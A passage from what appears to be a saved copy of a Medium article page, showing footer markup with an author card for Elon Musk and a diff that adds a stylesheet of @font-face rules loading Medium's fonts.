.704-.001.511.511 0 0 0 0-.708l-3.14-3.14a.504.504 0 0 0-.71 0L11 4.776a.501.501 0 0 0 .71.706" fill-rule="evenodd"></path></svg></span></button></div></div></div></div><div class="u-maxWidth740 u-paddingTop20 u-marginTop20 u-borderTopLightest container u-paddingBottom20 u-xs-paddingBottom10 js-postAttributionFooterContainer"><div class="row js-postFooterInfo"><div class="col u-size12of12"><li class="uiScale uiScale-ui--small uiScale-caption--regular u-block u-paddingBottom18 js-cardUser"><div class="u-marginLeft20 u-floatRight"><span class="followState js-followState" data-user-id=""><button class="button button--small u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="" data-action-source="footer_card"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary button--small u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="footer_card--------------------------follow_footer"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Following</span></button></span></div><div class="u-tableCell"><a class="link u-baseColor--link avatar" href="https://twitter.com/elonmusk" title="Go to the profile of Elon Musk" aria-label="Go to the profile of Elon Musk" data-action-source="footer_card" data-user-id="" dir="auto"><img src="./files/ava.jpg" class="avatar-image avatar-image--small" alt="Go to the profile of Elon Musk"></a></div><div class="u-tableCell u-verticalAlignMiddle u-breakWord u-paddingLeft15"><h3 class="ui-h3 u-fontSize18 u-lineHeightTighter u-marginBottom4"><a class="link link--primary u-accentColor--hoverTextNormal" href="https://twitter.com/elonmusk" property="cc:attributionName" title="Go to the profile of Elon Musk" aria-label="Go to the profile of Elon Musk" rel="author cc:attributionUrl" data-user-id="" dir="auto">Elon Musk</a></h3></div></li></div></div></div>
--- a/files/m2.css
+++ b/files/m2.css
@@ -0,0 +1,143 @@
+/* latin */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 400;
+  font-style: italic;
+  src: url('https://glyph.medium.com/font/81d2bf1/0-3j_4g_6bu_6c4_6c8_6c9_6cc_6cd_6ci_6cm/charter-400-italic.woff') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 400;
+  font-style: italic;
+  src: url('https://glyph.medium.com/font/81d2bf1/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/charter-400-italic.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 400;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/be78681/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/charter-400-normal.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 400;
+  font-style: normal;
+  src: url('[data-uri]') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 700;
+  font-style: italic;
+  src: url('https://glyph.medium.com/font/77a0c0c/0-3j_4g_6bu_6c4_6c8_6c9_6cc_6cd_6ci_6cm/charter-700-italic.woff') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 700;
+  font-style: italic;
+  src: url('https://glyph.medium.com/font/77a0c0c/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/charter-700-italic.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 700;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/f50d520/0-3j_4g_6bu_6c4_6c8_6c9_6cc_6cd_6ci_6cm/charter-700-normal.woff') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-serif-font';
+  font-weight: 700;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/f50d520/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/charter-700-normal.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-content-slab-serif-font';
+  font-weight: 300;
+  font-style: italic;
+  src: url('https://glyph.medium.com/font/24e0824/0-3j_4g_6bu_6c4_6c8_6c9_6cc_6cd_6ci_6cm/marat-sans-300-italic.woff') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-slab-serif-font';
+  font-weight: 300;
+  font-style: italic;
+  src: url('https://glyph.medium.com/font/24e0824/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/marat-sans-300-italic.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-sans-serif-font';
+  font-weight: 400;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/d8659c9/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/marat-sans-400-normal.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-content-sans-serif-font';
+  font-weight: 400;
+  font-style: normal;
+  src: url('[data-uri]') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-content-sans-serif-font';
+  font-weight: 600;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/6f4b679/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/marat-sans-600-normal.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-content-sans-serif-font';
+  font-weight: 600;
+  font-style: normal;
+  src: url('[data-uri]') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* latin */
+@font-face {
+  font-family: 'medium-marketing-display-font';
+  font-weight: 500;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/b6752aa/0-3j_4g_6bu_6c4_6c8_6c9_6cc_6cd_6ci_6cm/noe-display-500-normal.woff') format('woff');
+  unicode-range: U+0-7F,U+A0,U+200A,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026;
+}
+
+/* rest */
+@font-face {
+  font-family: 'medium-marketing-display-font';
+  font-weight: 500;
+  font-style: normal;
+  src: url('https://glyph.medium.com/font/b6752aa/3k-4f_4h-6bt_6bv-6c3_6c5-6c7_6ca-6cb_6ce-6ch_6cj-6cl_6cn-nvnj/noe-display-500-normal.woff') format('woff');
+  unicode-range: U+80-9F,U+A1-2009,U+200B-2013,U+2015-2017,U+201A-201B,U+201E-2021,U+2023-2025,U+2027-10FFFF;
+}